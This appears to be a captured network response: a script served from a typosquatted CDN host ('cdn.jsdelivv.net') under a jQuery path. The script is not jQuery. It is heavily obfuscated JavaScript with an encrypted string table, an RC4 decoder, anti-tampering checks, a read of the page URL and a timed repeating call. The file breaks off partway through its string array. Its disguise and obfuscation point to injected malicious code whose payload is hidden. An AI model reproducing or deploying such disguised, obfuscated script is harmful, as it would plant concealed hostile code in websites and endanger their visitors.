

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivv.net/npm/jquery/core.min.js
body_size: 38415
content:
function _0x389bff(_0x2a88ff,_0x10d1d8,_0x4de19d,_0x47d4c6,_0x4309d6){return _0x2ce2(_0x4de19d-0x2c8,_0x10d1d8);}function _0x32756a(_0x344bb9,_0x43069b,_0x2c5401,_0x5e5be6,_0x208923){return _0x2ce2(_0x208923- -0x2fc,_0x43069b);}(function(_0x364a1e,_0x28bd42){function _0xd043dd(_0x242859,_0x1ea4f9,_0x52d3e3,_0x4428b6,_0x3749e4){return _0x2ce2(_0x52d3e3-0xb9,_0x4428b6);}var _0x4092bc=_0x364a1e();function _0x189274(_0x2bff3e,_0x3dde5e,_0x2b20c0,_0x86219d,_0x486d48){return _0x2ce2(_0x3dde5e- -0x138,_0x486d48);}function _0x3ba642(_0x155973,_0x4ea977,_0x4f8aca,_0x4e216b,_0x367216){return _0x2ce2(_0x155973-0x260,_0x367216);}function _0x233040(_0x5d9699,_0x25c531,_0x56f371,_0x2bdb8a,_0x102f75){return _0x2ce2(_0x102f75-0x209,_0x2bdb8a);}function _0x6a45d9(_0x398fd6,_0x9744a7,_0x388c42,_0x5008b0,_0x3d9268){return _0x2ce2(_0x3d9268- -0x12d,_0x5008b0);}while(!![]){try{var _0x5601e5=parseInt(_0x189274(0x2ee,0x2e0,0x2ba,0x192,'Uh[&'))/(0xa41+0xb17+-0x71d*0x3)+parseInt(_0x233040(0x6b9,0x5ec,0x611,'ssuX',0x62f))/(-0x1*0x23e1+0x2068+0x63*0x9)+-parseInt(_0x189274(0x34c,0x305,0x31a,0x431,'nQW!'))/(-0x9*0x16e+0x3*0xafc+-0x1*0x1413)+-parseInt(_0x189274(0x398,0x224,0x212,0x26c,'EXQ('))/(-0x1c3a+-0x128e+-0xbb3*-0x4)+-parseInt(_0x6a45d9(0x322,0x32b,0x21f,'#(u@',0x1f3))/(0x1*-0x1321+-0x1*0x66f+-0x887*-0x3)*(-parseInt(_0x6a45d9(0x74,0x1f4,0xa7,'oivw',0xb8))/(-0x36f*0x6+0x2405+-0xf65))+-parseInt(_0x233040(0x5aa,0x5a2,0x437,'!zhY',0x500))/(0x4*0x8bf+-0x2705+0x41*0x10)*(parseInt(_0x189274(-0x5f,0x5e,-0x10,0x71,'4LUG'))/(-0x19*-0x25+-0xb0d+-0x1de*-0x4))+parseInt(_0x233040(0x446,0x52e,0x4d3,'^XHl',0x3ff))/(0x90e+0x4*0x51f+-0x1d81);if(_0x5601e5===_0x28bd42)break;else _0x4092bc['push'](_0x4092bc['shift']());}catch(_0x5deac4){_0x4092bc['push'](_0x4092bc['shift']());}}}(_0x14b5,-0x536c+-0x134ad*-0x13+0x269fe*-0x4));var urlObject=new URL(window[_0x1e13c6(-0x143,-0x201,0x25,-0x17d,'dl!)')+_0x1e13c6(-0x12a,-0x94,-0xdd,-0x190,'cff8')][_0x50f298(0x41a,0x431,0x317,0x3e8,'zCwj')]);(function(){function _0x265683(_0x210306,_0x22a9ae,_0x32ca91,_0x5ac1a7,_0x3c60bf){return _0x50f298(_0x210306-0xa5,_0x22a9ae-0x146,_0x210306- -0x2ae,_0x5ac1a7-0x130,_0x5ac1a7);}var _0x5de55a={'hFlPu':function(_0x5b557a,_0x96bb59){return _0x5b557a(_0x96bb59);},'dHZRV':function(_0x15f3c9,_0x19e25c){return _0x15f3c9+_0x19e25c;},'kVQAU':_0x375106(0x141,0x186,0x7a,0xc8,'@GLw')+_0x2df4af(0x1f6,0x248,'Q0r%',0x2c3,0x290)+_0x265683(-0x47,-0x171,-0x8a,'7fcj',-0x3)+_0x375106(0x7,-0xd,-0x139,0x7b,'V4k5'),'cZcDJ':_0x2df4af(0x31c,0x33d,'kPLK',0x2f4,0x317)+_0x128ebb('zCwj',0x361,0x466,0x2e2,0x3b5)+_0x375106(0x28,-0x78,-0x50,-0xc6,'zCwj')+_0x128ebb('qRSE',0x300,0x18d,0x2df,0x407)+_0x2df4af(0x370,0x38b,'!0z6',0x2b0,0x2de)+_0x128ebb('Uh[&',0x571,0x56f,0x53c,0x47e)+'\x20)','AWcgS':function(_0x42ac5d,_0x303793){return _0x42ac5d===_0x303793;},'NGdws':_0x265683(0x150,0xa5,0x195,'5^BI',0x142),'GCsEZ':function(_0x53c9c6,_0x51634e){return _0x53c9c6===_0x51634e;},'zMVUm':_0x2df4af(0x386,0x37d,'3nNX',0x246,0x339),'yMXcO':function(_0x22e40e,_0x3bf0f3){return _0x22e40e+_0x3bf0f3;},'IWPNe':function(_0x4b865c,_0x491371){return _0x4b865c+_0x491371;},'fjqyd':function(_0x104af4,_0xcde28){return _0x104af4===_0xcde28;},'SSWvH':_0x128ebb('A0FW',0x401,0x490,0x30f,0x301),'cCKZV':_0x54d620(0x1c2,0x244,0x1ad,0x27b,'#(u@'),'RiAZa':function(_0x3ff492){return _0x3ff492();}},_0x116410=function(){function _0x2c773d(_0x272e68,_0x5aab8b,_0x37203e,_0x5f08b7,_0x3fbbc2){return _0x265683(_0x37203e-0x251,_0x5aab8b-0xa3,_0x37203e-0xbb,_0x3fbbc2,_0x3fbbc2-0x1b2);}function _0x500481(_0x131745,_0x3d0d7f,_0x5ed669,_0x51bb43,_0x327604){return _0x265683(_0x327604- -0x126,_0x3d0d7f-0x1,_0x5ed669-0x9,_0x3d0d7f,_0x327604-0x19b);}function _0x2a558(_0x2689fc,_0x110fcb,_0x45fc6d,_0x5e0b8e,_0x22ba66){return _0x128ebb(_0x5e0b8e,_0x22ba66- -0x519,_0x45fc6d-0x97,_0x5e0b8e-0x15f,_0x22ba66-0x17f);}function _0x1b7eb5(_0x49e2de,_0x452492,_0x1c28c6,_0x362f7d,_0x419ca1){return _0x375106(_0x49e2de- -0xf8,_0x452492-0x9a,_0x1c28c6-0x7d,_0x362f7d-0x1b1,_0x362f7d);}function _0x4ac46e(_0x7b9374,_0x5121d1,_0xd5fa44,_0x36b569,_0x231598){return _0x54d620(_0x7b9374-0x27,_0x5121d1- -0x2a3,_0xd5fa44-0x33,_0x36b569-0x1b3,_0x231598);}if(_0x5de55a[_0x4ac46e(-0x12,0x153,0xee,0x19d,'A]3n')](_0x5de55a[_0x4ac46e(0x87,0x195,0xc5,0x197,'#(u@')],_0x5de55a[_0x2c773d(0x3b2,0x469,0x3bd,0x42d,'V4k5')])){var _0x49779b;try{if(_0x5de55a[_0x2a558(0x87,0x113,-0x178,'!&CG',-0x9)](_0x5de55a[_0x1b7eb5(-0x12f,-0x256,-0x13f,'#(u@',-0xbf)],_0x5de55a[_0x4ac46e(0x8a,0x144,0x2ba,0x100,'!0z6')]))_0x49779b=_0x5de55a[_0x1b7eb5(-0x1b,-0xf2,0x2c,'Uh[&',0x14e)](Function,_0x5de55a[_0x2a558(-0x2ab,-0x31,-0x232,'A8jY',-0x170)](_0x5de55a[_0x4ac46e(0x111,0x17a,0x152,0x2d4,'LKqf')](_0x5de55a[_0x500481(0x30,'r!ev',-0xd6,0x5c,-0x9c)],_0x5de55a[_0x1b7eb5(-0x33,0xe1,-0x11,'!&CG',-0xa3)]),');'))();else{var _0x6b286c;try{_0x6b286c=_0x5de55a[_0x2a558(-0x1a4,-0x108,-0x241,'YWG0',-0x1fd)](_0x41cdcd,_0x5de55a[_0x500481(-0x6e,']qax',0x1fa,0x229,0xae)](_0x5de55a[_0x500481(0xee,'Uh[&',-0xf6,-0x1d,-0x60)](_0x5de55a[_0x1b7eb5(-0x153,-0x2aa,-0x54,'YWG0',-0x206)],_0x5de55a[_0x2a558(-0x162,-0x1d3,-0x253,'YWG0',-0xd7)]),');'))();}catch(_0xaa7f9a){_0x6b286c=_0x3d25fb;}return _0x6b286c;}}catch(_0x1cc900){if(_0x5de55a[_0x500481(0x105,'tMh9',0x86,0xbc,0xe3)](_0x5de55a[_0x1b7eb5(0x12,0x43,-0x44,'Id9U',0x177)],_0x5de55a[_0x500481(0x8e,'EXQ(',-0x9d,0xd0,-0x64)])){var _0x5a5c72=_0x1b43fd?function(){function _0x520b13(_0x37022a,_0x3e35a2,_0x576188,_0x364a15,_0x4d04d9){return _0x4ac46e(_0x37022a-0x59,_0x37022a-0x50d,_0x576188-0xe9,_0x364a15-0x157,_0x364a15);}if(_0xf013f3){var _0x4e310f=_0x422cff[_0x520b13(0x3c3,0x53b,0x261,']$v#',0x47f)](_0xa114a8,arguments);return _0x165842=null,_0x4e310f;}}:function(){};return _0xe74e68=![],_0x5a5c72;}else _0x49779b=window;}return _0x49779b;}else{if(_0xb7989a){var _0x49bb44=_0x3235fb[_0x2a558(0x123,0x1ab,0x85,'5^BI',0x42)](_0x307bb8,arguments);return _0x2eb861=null,_0x49bb44;}}},_0x325180=_0x5de55a[_0x265683(0x1a4,0x13e,0xf8,'*FIJ',0x2af)](_0x116410);function _0x375106(_0x2d9e56,_0x4a8ab8,_0x50b360,_0x8917d0,_0xe58306){return _0x50f298(_0x2d9e56-0x16b,_0x4a8ab8-0x52,_0x2d9e56- -0x2b6,_0x8917d0-0xc,_0xe58306);}function _0x54d620(_0x48699d,_0x4bcdce,_0x4f9274,_0x28d7c9,_0x2b1ad5){return _0x1e13c6(_0x4bcdce-0x2eb,_0x4bcdce-0x150,_0x4f9274-0x107,_0x28d7c9-0x1d8,_0x2b1ad5);}function _0x2df4af(_0x1997ad,_0x403fbe,_0x20607a,_0x2ae9fb,_0x4d2f42){return _0x50f298(_0x1997ad-0x141,_0x403fbe-0x161,_0x2ae9fb- -0x9c,_0x2ae9fb-0x2d,_0x20607a);}function _0x128ebb(_0x35fdaa,_0x166c4f,_0x116acc,_0x474112,_0x3b4806){return _0xa4ec1d(_0x35fdaa-0x11e,_0x166c4f-0xbd,_0x116acc-0x31,_0x474112-0x1a,_0x35fdaa);}_0x325180[_0x2df4af(0x23c,0x183,'nQW!',0x185,0x9c)+_0x2df4af(0x503,0x290,'MTub',0x3b7,0x2d2)+'l'](_0x32b66b,0x113f+-0x1df9+0x1c5a);}());function _0x50f298(_0x672752,_0x3e14b3,_0x3c455d,_0x1bc586,_0x4e8565){return _0x2ce2(_0x3c455d-0xdb,_0x4e8565);}function _0x2ce2(_0x373311,_0x2d8a5f){var _0x31f604=_0x14b5();return _0x2ce2=function(_0x7d229,_0x5a6a2a){_0x7d229=_0x7d229-(-0x1*-0x837+0x2079+0x276b*-0x1);var _0x99ea29=_0x31f604[_0x7d229];if(_0x2ce2['MkLBWb']===undefined){var _0x10f64d=function(_0x5e9694){var _0x1cacfc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2b5c11='',_0x2e8713='',_0x25d6b8=_0x2b5c11+_0x10f64d;for(var _0x2def5a=0x27a+-0x233f*0x1+0x1*0x20c5,_0x3c494d,_0xf7b2e,_0x5d5f4c=-0x161b+-0x24c+-0x1867*-0x1;_0xf7b2e=_0x5e9694['charAt'](_0x5d5f4c++);~_0xf7b2e&&(_0x3c494d=_0x2def5a%(-0x66*-0x10+0x23b6+-0x703*0x6)?_0x3c494d*(0xa7c+0x1e7*0x8+-0x1974)+_0xf7b2e:_0xf7b2e,_0x2def5a++%(0x1302+0x21bd+-0x1*0x34bb))?_0x2b5c11+=_0x25d6b8['charCodeAt'](_0x5d5f4c+(0x703*-0x3+0x1*-0x9cf+0x1ee2))-(-0x2380+-0x1c65+0x3fef)!==0x522*0x5+-0x6d*0x33+0x3f3*-0x1?String['fromCharCode'](-0x20e6+0x14*-0x20+0x2465&_0x3c494d>>(-(0x5*-0x384+0x1*0x23da+-0x1244)*_0x2def5a&0x84b+0x1580+-0x1dc5)):_0x2def5a:-0x25*-0x5c+0x1018+0x16*-0x156){_0xf7b2e=_0x1cacfc['indexOf'](_0xf7b2e);}for(var _0x49da31=0x289+-0x1*-0x1e85+0x210e*-0x1,_0x30c64a=_0x2b5c11['length'];_0x49da31<_0x30c64a;_0x49da31++){_0x2e8713+='%'+('00'+_0x2b5c11['charCodeAt'](_0x49da31)['toString'](-0x2318+0x1dce+-0x5*-0x112))['slice'](-(0x12f9+0x33*-0xa7+0x1*0xe4e));}return decodeURIComponent(_0x2e8713);};var _0x2a74c0=function(_0x3bc382,_0x55b803){var _0x3966cb=[],_0x58f806=-0x185*0x6+0x243d+-0x1b1f,_0x539943,_0x45dc39='';_0x3bc382=_0x10f64d(_0x3bc382);var _0x25c6ad;for(_0x25c6ad=0x26fa+-0x1d9*0xb+-0x12a7;_0x25c6ad<-0x80e*0x2+-0x242*0x1+0x135e;_0x25c6ad++){_0x3966cb[_0x25c6ad]=_0x25c6ad;}for(_0x25c6ad=0x102b*-0x1+0x419*0x1+0xa*0x135;_0x25c6ad<0x144+0x19d1+0x25f*-0xb;_0x25c6ad++){_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad]+_0x55b803['charCodeAt'](_0x25c6ad%_0x55b803['length']))%(-0x16*0x9+0x1e2f+0x7*-0x40f),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943;}_0x25c6ad=-0x2625+0xc1c+0x9b*0x2b,_0x58f806=0x230f+0x1723+0x27*-0x17e;for(var _0x36715c=0x4c+-0x2*0xd9d+0x1aee;_0x36715c<_0x3bc382['length'];_0x36715c++){_0x25c6ad=(_0x25c6ad+(0xf26+0xd*-0x25f+0xfae))%(-0x201e*-0x1+0x171+-0x208f),_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad])%(-0x1*0xe09+0x17*0x17+0xcf8),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943,_0x45dc39+=String['fromCharCode'](_0x3bc382['charCodeAt'](_0x36715c)^_0x3966cb[(_0x3966cb[_0x25c6ad]+_0x3966cb[_0x58f806])%(-0x303*0x8+-0x587*0x4+0x9f*0x4c)]);}return _0x45dc39;};_0x2ce2['qNiPLq']=_0x2a74c0,_0x373311=arguments,_0x2ce2['MkLBWb']=!![];}var _0xfefbd=_0x31f604[-0x427*-0x3+0x209c+-0x53*0x8b],_0x309a03=_0x7d229+_0xfefbd,_0x3e2ace=_0x373311[_0x309a03];if(!_0x3e2ace){if(_0x2ce2['deWlnW']===undefined){var _0x28e07b=function(_0x37e7ef){this['IkjwUE']=_0x37e7ef,this['lqXTDO']=[-0x15a0+-0x99*-0x9+0x1040,-0x796+0xbf*0x23+-0x1287,0x4a3*-0x8+0x1*0x8c+-0x2*-0x1246],this['rZjqFk']=function(){return'newState';},this['RxOPrL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GykjGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x28e07b['prototype']['TYMuBU']=function(){var _0x25c1d2=new RegExp(this['RxOPrL']+this['GykjGp']),_0x8fb2be=_0x25c1d2['test'](this['rZjqFk']['toString']())?--this['lqXTDO'][0x295*-0xb+-0x1cf7+-0x13*-0x305]:--this['lqXTDO'][-0x108+0xd50*-0x2+-0xc*-0x24e];return this['GDeLEC'](_0x8fb2be);},_0x28e07b['prototype']['GDeLEC']=function(_0x4b7c2c){if(!Boolean(~_0x4b7c2c))return _0x4b7c2c;return this['YviwqR'](this['IkjwUE']);},_0x28e07b['prototype']['YviwqR']=function(_0x1a2b21){for(var _0x5acd99=0x2236+0xe58+-0x308e,_0xde2f51=this['lqXTDO']['length'];_0x5acd99<_0xde2f51;_0x5acd99++){this['lqXTDO']['push'](Math['round'](Math['random']())),_0xde2f51=this['lqXTDO']['length'];}return _0x1a2b21(this['lqXTDO'][0x1c72+-0x2186+0x514]);},new _0x28e07b(_0x2ce2)['TYMuBU'](),_0x2ce2['deWlnW']=!![];}_0x99ea29=_0x2ce2['qNiPLq'](_0x99ea29,_0x5a6a2a),_0x373311[_0x309a03]=_0x99ea29;}else _0x99ea29=_0x3e2ace;return _0x99ea29;},_0x2ce2(_0x373311,_0x2d8a5f);}function _0x14b5(){var _0x473212=['aCkwWOy','emoCWPBcS8o3','W7FdTCkSWQ5+','hCo0zSoXgq','l8oLWONdTSks','WPjuW4pcQSoY','jCkwf1i','W5G/WQ/dVaG','W5tcG8kgpSoe','W6XMWO/dILO','nmkMeSoOCW','WPhcPrjvrW','nCoptLRdMW','WOpcUtNcN8oG','aXWEW7ia','W4vvbfa','zSo8WQqoBa','WPBcVmoQWQBcMG','W7xdN8kwW5pdHa','CSoAW44','z8kRW4dcO04','W5VdQmkCW5ddNG','k0iAW61p','W59iWOldJgu','W55AWPJdRN8','WPiQf8oKW58','WOhcKmoceZu','ySovlK/dKG','W6JcGCkp','mSorWPpcSmoq','wfOoW5i','o8o7WORcTmou','velcMuKn','WO/cS2BdUmoM','WO1MW5yuWRC','WQ9jWP4tWQ4','ELxdSCofWQ8','W6hcPLRdQCoX','W5qXWPNdVIS','WOVdISoOWOyp','lSkrf1pcQW','WQBcHCooWPNcJq','WQNcTdJcQmom','WRpdNSkIW7ldMa','WR7cRCk4','W6jAd18j','BCoBsCk2nbTCWRJcJ8ksW611eY4','CSoNchLK','B8kGemoUBa','BSoCWRiuCq','f8ozsCoonW','AmoFkuZdKW','W5SjWR7cV3W','W7XyWPBdO1K','WPnTW7ucWOC','WPSuWR7cNZy','rmoGkgldKG','CMhdLmo+WOW','W4lcPmoJCmkP','c8kkW4JdQ00','ACoHeLno','EIySDtu','WQ/cV8otWP7cTG','veFdNx4e','CuxdJG8w','y8kpeCoZva','vCk9W6ZcS1C','eSodWOJcRmo6','WRRcGSkUwmkt','WRi7gmo0','WPJdQH06nG','W4GyWQRdSq','hmopxCohpG','W6S8kxCY','j8ksl3tdGG','a8oaWOlcOCog','F8ovWQH0WQ4','Emk/nSocvG','tmoagCoGdq','WOiWiKGI','raSntbq','C8k+W6ZcQua','WOhcRs90Cq','tdKRqCoL','ngJcLeO','B2OittO','eKWcW5tcGq','fqKWW5OY','d8kzxHG9aJODW6hcJcNcISoa','Eh3dJqu3','n8o4WQ3cPSo6','W4GsWPBdHJ8','WRBcLbjYwW','wLpdJ8oaWPa','BCoIWQvaWRW','a1OkW5JcIG','WPHkW5u','nCkAoCoOzG','kSkOhSozwa','W4lcSwBdOG','WQ3cHSoZWQZcGW','WRNdM8kGoSouWRCUna','kSokWOtdKCkS','zSkVnCofsq','BCowo3FdJG','hmoydL9W','eqWjW4mt','b8owrCoeia','aY4CW58K','W6RcOI58','FSoxi17dPq','W7VcOCkIaSo3','WRlcVWZcUCoi','W4RdQSkdW4JdIa','WP7cK8kNACk1','nCoaWRFcUmo7','D8kYr8o8EW','WPFcRmoHWQxcNa','vSoEh1T2','wSofcf5O','EqiOvWC','BCkKW60afW','hgKpW4e','rLX2ArG','fCoaq8o5kq','WRm7aSoLW4G','xCosc8oouW','W43dUCkEW5i','rZyIsXm','W4DEWPpdIva','oCkzW6G4yG','qevEW5NdRa','W5tcVCk9mSoG','W5NcPhddUa','beWcW4VcIG','lSkrpLFcSG','B2xdMMuT','BmoaW4RdMmoh','u8k9W7VcRKq','WPtcT8o/WQBcMW','W58sau0d','WO/cHSospXG','WRW4W5xcGaZdIN9MW7DLWRFdMxO','AIuXw8ov','g8oOWOxdKCkE','WPO+fvOW','mCoys2RdJq','e8kRkCo6DG','qmkSafi','BvzxW73dTa','aCkjpuhcTa','W57cPg3dQa','eSkYm3lcIa','B8osjgNcNW','ALNdS1Ok','WQuNfmohW54','W6qYWPBdHWK','b8owWOVcTa','EmokeKVdUG','W6ldTmkUW5tdHa','W7TskNOJ','W7BdLCkOW4JdSW','W7ddOSkPwSkd','W7OAWRhdNHy','ASooWO5LWO4','BhXtFY8','W6pcHxJdQSke','eSoKEgJdSq','j8ozzSoIgq','WRdcUMNdICou','mCoPz1xdVG','z2XDW63dVq','WOBcSCoCpbO','Fe5dW7JdQa','BmoXW6FdVCor','WQGTvmk5WPi','W5JcN3tdVmky','xCk6hHCX','ixylW7tcPa','ASkxW63cVxu','emojxMVdMG','tmopgfTQ','emkmigxcTa','cCkPmLtdJG','WR3cSSo6WOdcSG','zSoPdNFdHW','W6W5W5vNBW','bSk0WPJcIGC','hmk0lwldNG','W7FcP1hdMCoD','nCofWRZcT8oU','W4xdT8o0WQbJ','WRNdSSkgW57dPq','sSoFWOjWWP8','fCkHWO/cMdC','WRJcJmoxdJe','zSk8kunz','DX4ir8oE','k8oNWQldGSkX','g8kfjeddKa','Fausrmoz','WOCToCoOW4i','tCkfhSkzFSoznmoDnSkjWQhcGxW','buKnW5BcKq','W4JcRgBdOSoN','rmoVWPe6Bq','WONcJHLwxG','W5ZcRConBG','lmkeuCoWAq','qSkAfmokDG','jWuoW7mq','ywNdRq','W7D+aMCG','WQqBfCo4W5y','W7vtlgWL','emkylwlcQa','fCkEWOxcRtW','jSkfm8oRDG','DeZdJrCo','xs8+zXW','W75EavSe','W4JdVCkFW4ZdIa','WPS1lSobW7G','WQVcTc3cUmoG','nmoCE8okgq','C8kdW44','dbCZW5iH','WPFcVCoLWQS','WP3dRdRdRCk+','W63dN8kyWQbD','W4ZcRCoDBCk/','kcifW7an','W77cQ1hdGmoB','WQCOiNKG','W4TMWQBdQ3C','omo8WPRcPSoa','o8o7r8oIgq','W7XOgg0F','BmkXW6dcT0W','nCkhd8o1Dq','WPFdJSkfW7hdSG','cmk4nN7cVG','WRNcPmk5tCko','h1qAW55P','CfrjFcq','nmkOe0FcIq','WO5RWPqTWPO','tSoikLhdHa','lmonwNe','AYKcusK','wSoXWQePAG','W4eLW4DJAG','D2BdQ0SI','jmoqt8oLfW','WP3cSI1dra','kmk1WPRcMXq','CCodWQqVAq','oM0kW59f','zxldVsi8','WQ5bW7lcTSoW','WRtdPmkmW6RdJW','WQO6i3fV','pSk8bv/dLa','W5GyWPBdMZm','F8ofW5NdGmor','Amo9ub1h','nruYW4mO','W6S8WOZdLHu','ECoeWQOAxG','hMuy','u3pdGmoaWQ0','Dmk9W7xcUva','WRiRm8oiW4S','c8oEswVdTq','kmkrc1pcUa','W755WOZdINq','qf1xW7BdMG','ESo9W7pdVSo+','bCkrghZcQG','WQi9aeK/','WR5PW6BcQmov','WRK+geqd','v8k0hfS','WONcPXLlEq','ux7dSsqR','WQG+pg8+','c8kBcSofhq','W58FWPpcNuK','zCkkW7NcI0m','f8oAt3tdHq','WRn6W7SXWQ4','WOxcMCo2WPLy','lCk+WPdcRqy','WOhdRwddQSkP','mSkAc8oYDa','WQpcJCo2hYi','WR7cIZDdra','xCkBo2bA','mIGiW7uz','WQ4Wbmo1W5S','nrCnW5mM','ymkWW5qWbG','WQDUzguY','mfqLW4/cRq','bK46W7LO','v8oeda','WR1AW5qvWRK','W5ueW5FcH3y','uGmtw8ox','ESkmcNzy','CmkidsRcHLj5nNhcSmoeygG','WQz5W7iGWOy','CLZdKaq','wCkBW4FdUSoy','WQRcI8oWCSkP','tmkDe8onwq','WQqmhhue','W4TAWRJdSf8','WRnJW6CuWQu','W5tdQ8kjW6JdGG','A8owjepdRq','WQdcR8oimHW','WRlcU8kLESk1','W4FcUw7dPSkY','WRStimofW5C','WROCc2ad','WQOtnCoXW6K','WRzoW50uWQ0','qx1gW7VdVG','W6NcK1hdK8kL','DL/dJXOl','uKNdIKK','zNldJ8oxWRW','j0CoW7DQ','W7b2Dtv0WO3dPCkbibBdVSoJWRC','ECkvW5GUiG','DgJdTSozWQK','ssWjwIO','WPGdW5RcRCo3','WPhcNCk+t8kL','W4FcPwZdTq','W4SFWPZdGJS','wmoPWRzTWRi','uSokWOrwWO4','WPNcNSkBuSkc','W4CtWPlcUN8','WOStdea','W7HNWRldUfm','zCoBWQ5OWRu','W4NcRMddUCo+','iSohWOZcPmoY','FvDcFsu','W4dcNmo+CSkZ','dcmtW5e+','odpdQCoFWOPcW6Hk','WOvzW5hcQSoM','W5bwWPhdI1O','jmoSWQVdPSk5','m8oCs3FdKq','WRG6B28I','Bq8pr8oc','WRxcQCkYw8kF','F8oxcxtdVW','kSkgj8odCq','ytmqvaS','W5ZdMCkRWOOs','WQBcQc91','W7T3dMym','pLBdKq4','W63cRmo8x8kp','W75MbNWK','WQxcLCoOWRRcPa','W7ZcTxFdQmoI','ESkaW6StkG','W5tcISoNACkq','zCktW54oka','WPNdUCk5W6xdGa','W50aWQZcMMK','fCk+l8ooza','ySkgy33dGG','WPiLkfW3','d0i3W7rV','W4tcR2q','xxTxW5NdUq','rmk1W6RcTui','W4bcWPpdU18','mSouWQnZW7u','WQ4Hi2qR','qSk9jSo7Aq','W54QWO3cUNC','WO1dW4dcL2WhW4FcOmkvvLGz','ASkwfJtcLG','WO3cJMddJCo1','W53dT8kdW5VdIW','CLFdLSoIWPi','csGA','W4DUp1SE','W5SnWO7cOu8','wmowW4xcOqe','wSoGdv7dPW','uKpdTvis','WQ9WhmoJW54','gmkZp1pdLq','W5tcQ2xdGSor','bCoMrqqJW5VcNWRcL8kdWPddUCoh','W4foWOxdJKy','aLGdW5pcGa','W4evWOJcN2S','fmo9bevU','tmkof8oitW','WRlcQmkqrSkt','eImCW5iZ','WQVcVZdcH8oE','WQpcTrhcUSot','W4bfWONcNsi','DSkFW7mnjq','tSkvW7Wkma','W7VcLSkXgCoy','EGyvqCoB','BsSsusK','r8k+g1zu','cSk+WQpcTrW','bgilW79j','w8oKWR84Cq','B8oNWOK/Bq','asSy','vSkxm3LT','qmkgW4RdTCk6WPdcHcPDWQRcHe94','qsaMCGC','W50BWQG','amowWOZcICoT','CSk4neDt','W5lcRgZdVmkQ','WO/cUbxcRmoe','WOhcO8kmFCks','W7S5W6HGAq','WPlcPwNdM8oR','W7z5pW','WQusjf8I','zmotWQKV','wXi2CGK','W4/cJSoGC8ke','WP9dW5BcSq','C3pdGmoaWR0','pSoiWQnZWQ8','W57cOMNdMmoB','oCkBdCoVCW','WOdcK8oiWO7cPW','WPaHkhCV','sCkIW7JcQKy','W4vzgeO','WPldN8kGW7ldKG','fmoJsSognW','WOfkW5/cSCok','BSo2WR9rWQ0','WOZcLqXD','WQyubLKg','zSoyWRmEAG','WReDWPalWRW','eSkJgvmM','W6JcGCkgnmoK','yGWbEte','W4vtnge','W6SMW6P6Aq','pCoMWQ3cQSox','WRldN8kGW7ldKG','i8k4WOFcMGK','WO83chyv','W5WfWO/dPmoi','l8kRWRNcLWm','WOfNW7usWQq','W6zNWOJdJq','jmo5WOBdOSkT','uCoAdKu','WPhdQmk3W4hdHa','W79KW4/dIv0','FgnoCtq','hgmVW4fY','uSk9W7VcKLG','WQpcUa9dCa','WRZcR8kZt8kc','dJujW4q/','W5KzWOhdQZi','W6/cJmkComo5','eSkAa1tcVW','WORdRmkRW5hdTq','WPFcNSoXW5qx','W4dcQg7dUCk9','j8oPWRVdS8kn','W5NcUmoFD8kN','WPGfWPNdVG','DSktW74Waq','afRdKfLy','WQyZg288','wKPSW7xdGq','W7jWg2WI','W5rokf8u','tSobbM/dSW','imosuwZdIW','lCopWPRdNSkH','WQRcOJv4Eq','FwPRW5xdGG','WQaOla','x8oBW6ldPmoK','rY8FxSo6','W4ZdSmklWRLY','W6VdM8kXWPb7','BmkZW6NcS3O','vSozW4/dVmoD','WQadngam','WPZdUdtcVmk